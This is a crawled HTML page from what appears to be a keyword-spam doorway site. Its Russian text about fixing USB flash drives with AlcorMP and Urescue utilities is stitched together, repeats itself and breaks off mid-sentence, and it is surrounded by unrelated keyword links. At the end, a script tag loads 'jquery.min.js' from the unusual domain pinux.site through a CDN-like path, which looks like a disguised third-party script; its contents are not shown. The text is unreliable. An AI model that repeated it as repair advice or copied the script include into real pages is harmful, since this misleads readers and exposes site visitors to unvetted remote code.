

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-pq1-fleshka-drayver.html
body_size: 2281
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pq1 флешка драйвер - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pq1 флешка драйвер</h2>
                            </header>
                            <p>Флешка A-Data pd9 32 Gb (синяя с колпачком) VID = 125F PID = D09A на UT 165 контроллере. Состоит из двух частей: к основному модулю (с каждой стороны по 8 Гб памяти) присобачен ещё один модуль поменьше (так же 8 гб с каждой стороны, но без. Помогла утилита AlcorMP AU698x RT v1.0.0.14 L0117 Флешка Trancend 32Gb, alcor AU6998N, память Samsung 131 K9HDG08U1A Информация на флешке не сохранилась (это плохо). Флешка A-Data pd9 32 Gb (синяя с колпачком) VID = 125F PID = D09A на UT 165 контроллере. Состоит из двух частей. Помогла утилита AlcorMP AU698x RT v1.0.0.14 L0117 Флешка Trancend 32Gb, alcor AU6998N, память Samsung 131 K9HDG08U1A Информация. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-heroes-7-vikipediya.html">Heroes 7 википедия</a></li>
                                <li><a href="g3y-aslan-lalayan-akkordeon.html">Аслан лалаян аккордеон</a></li>
                                <li><a href="g3y-aram-karapetyan-shokoladka-tekst-pesni.html">Арам карапетян шоколадка текст песни</a></li>
                                <li><a href="g3y-ottorino-respigi-fontany-rima.html">Отторино респиги фонтаны рима</a></li>
                                <li><a href="g3y-t-25-elektrooborudovanie-shema.html">Т 25 электрооборудование схема</a></li>
                                <li><a href="g3y-skachat-karty-dlya-minecraft-s-parkurami.html">Скачать карты для minecraft с паркурами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Urescue v1.3.0.71 (UT161/UT163/UT165/IT1167) / FlashBoot.</li>
<li>AlcorMP AU698x RT v1.0.0.14 L0117.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kemerovo-raspisanie-avtobusa-203.html">Кемерово расписание автобуса 203</a></li>
                                            <li><a href="g3y-skachat-film-posle-bala-cherez-torrent.html">Скачать фильм после бала через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kak-skachat-s-kompyutera-muzyku-na-iphone.html">Как скачать с компьютера музыку на iphone</a></li>
                                            <li><a href="g3y-kanikuly-kratkoe-soderzhanie-chitat.html">Каникулы краткое содержание читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-e-mu-0204-usb-drayver-windows-7.html">E mu 0204 usb драйвер windows 7</a></li>
                                            <li><a href="g3y-obrazcy-holodnogo-oruzhiya-foto.html">Образцы холодного оружия фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-kasta-na-poryadok-vyshe-skachat-pesnyu-besplatno.html">Каста на порядок выше скачать песню бесплатно</a></li>
                                            <li><a href="g3y-gruppa-viagra-skachat-besplatno-mp3.html">Группа виагра скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
